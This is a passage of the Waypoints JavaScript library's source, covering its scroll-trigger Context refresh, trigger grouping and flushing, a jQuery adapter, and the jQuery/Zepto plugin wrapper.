				nowAfterScroll = waypoint.triggerPoint >= axis.oldScroll
				triggeredBackward = wasBeforeScroll && nowAfterScroll
				triggeredForward = !wasBeforeScroll && !nowAfterScroll

				if (!freshWaypoint && triggeredBackward) {
					waypoint.queueTrigger(axis.backward)
					triggeredGroups[waypoint.group.id] = waypoint.group
				}
				else if (!freshWaypoint && triggeredForward) {
					waypoint.queueTrigger(axis.forward)
					triggeredGroups[waypoint.group.id] = waypoint.group
				}
				else if (freshWaypoint && axis.oldScroll >= waypoint.triggerPoint) {
					waypoint.queueTrigger(axis.forward)
					triggeredGroups[waypoint.group.id] = waypoint.group
				}
			}
		}

		Waypoint.requestAnimationFrame(function() {
			for (var groupKey in triggeredGroups) {
				triggeredGroups[groupKey].flushTriggers()
			}
		})

		return this
	}

	/* Private */
	Context.findOrCreateByElement = function(element) {
		return Context.findByElement(element) || new Context(element)
	}

	/* Private */
	Context.refreshAll = function() {
		for (var contextId in contexts) {
			contexts[contextId].refresh()
		}
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/context-find-by-element */
	Context.findByElement = function(element) {
		return contexts[element.waypointContextKey]
	}

	window.onload = function() {
		if (oldWindowLoad) {
			oldWindowLoad()
		}
		Context.refreshAll()
	}

	Waypoint.requestAnimationFrame = function(callback) {
		var requestFn = window.requestAnimationFrame ||
			window.mozRequestAnimationFrame ||
			window.webkitRequestAnimationFrame ||
			requestAnimationFrameShim
		requestFn.call(window, callback)
	}
	Waypoint.Context = Context
}())
;(function() {
	'use strict'

	function byTriggerPoint(a, b) {
		return a.triggerPoint - b.triggerPoint
	}

	function byReverseTriggerPoint(a, b) {
		return b.triggerPoint - a.triggerPoint
	}

	var groups = {
		vertical: {},
		horizontal: {}
	}
	var Waypoint = window.Waypoint

	/* http://imakewebthings.com/waypoints/api/group */
	function Group(options) {
		this.name = options.name
		this.axis = options.axis
		this.id = this.name + '-' + this.axis
		this.waypoints = []
		this.clearTriggerQueues()
		groups[this.axis][this.name] = this
	}

	/* Private */
	Group.prototype.add = function(waypoint) {
		this.waypoints.push(waypoint)
	}

	/* Private */
	Group.prototype.clearTriggerQueues = function() {
		this.triggerQueues = {
			up: [],
			down: [],
			left: [],
			right: []
		}
	}

	/* Private */
	Group.prototype.flushTriggers = function() {
		for (var direction in this.triggerQueues) {
			var waypoints = this.triggerQueues[direction]
			var reverse = direction === 'up' || direction === 'left'
			waypoints.sort(reverse ? byReverseTriggerPoint : byTriggerPoint)
			for (var i = 0, end = waypoints.length; i < end; i += 1) {
				var waypoint = waypoints[i]
				if (waypoint.options.continuous || i === waypoints.length - 1) {
					waypoint.trigger([direction])
				}
			}
		}
		this.clearTriggerQueues()
	}

	/* Private */
	Group.prototype.next = function(waypoint) {
		this.waypoints.sort(byTriggerPoint)
		var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
		var isLast = index === this.waypoints.length - 1
		return isLast ? null : this.waypoints[index + 1]
	}

	/* Private */
	Group.prototype.previous = function(waypoint) {
		this.waypoints.sort(byTriggerPoint)
		var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
		return index ? this.waypoints[index - 1] : null
	}

	/* Private */
	Group.prototype.queueTrigger = function(waypoint, direction) {
		this.triggerQueues[direction].push(waypoint)
	}

	/* Private */
	Group.prototype.remove = function(waypoint) {
		var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
		if (index > -1) {
			this.waypoints.splice(index, 1)
		}
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/first */
	Group.prototype.first = function() {
		return this.waypoints[0]
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/last */
	Group.prototype.last = function() {
		return this.waypoints[this.waypoints.length - 1]
	}

	/* Private */
	Group.findOrCreate = function(options) {
		return groups[options.axis][options.name] || new Group(options)
	}

	Waypoint.Group = Group
}())
;(function() {
	'use strict'

	var $ = window.jQuery
	var Waypoint = window.Waypoint

	function JQueryAdapter(element) {
		this.$element = $(element)
	}

	$.each([
		'innerHeight',
		'innerWidth',
		'off',
		'offset',
		'on',
		'outerHeight',
		'outerWidth',
		'scrollLeft',
		'scrollTop'
	], function(i, method) {
		JQueryAdapter.prototype[method] = function() {
			var args = Array.prototype.slice.call(arguments)
			return this.$element[method].apply(this.$element, args)
		}
	})

	$.each([
		'extend',
		'inArray',
		'isEmptyObject'
	], function(i, method) {
		JQueryAdapter[method] = $[method]
	})

	Waypoint.adapters.push({
		name: 'jquery',
		Adapter: JQueryAdapter
	})
	Waypoint.Adapter = JQueryAdapter
}())
;(function() {
	'use strict'

	var Waypoint = window.Waypoint

	function createExtension(framework) {
		return function() {
			var waypoints = []
			var overrides = arguments[0]

			if (framework.isFunction(arguments[0])) {
				overrides = framework.extend({}, arguments[1])
				overrides.handler = arguments[0]
			}

			this.each(function() {
				var options = framework.extend({}, overrides, {
					element: this
				})
				if (typeof options.context === 'string') {
					options.context = framework(this).closest(options.context)[0]
				}
				waypoints.push(new Waypoint(options))
			})

			return waypoints
		}
	}

	if (window.jQuery) {
		window.jQuery.fn.waypoint = createExtension(window.jQuery)
	}
	if (window.Zepto) {
		window.Zepto.fn.waypoint = createExtension(window.Zepto)
	}
}())
;
